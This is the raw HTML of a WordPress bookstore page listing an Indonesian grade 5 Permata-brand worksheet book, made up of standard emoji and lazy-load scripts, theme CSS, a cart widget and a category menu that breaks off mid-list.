

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4/
body_size: 38441
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/5559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=5559' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='36f891434e872cde5a439e59111a6776' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
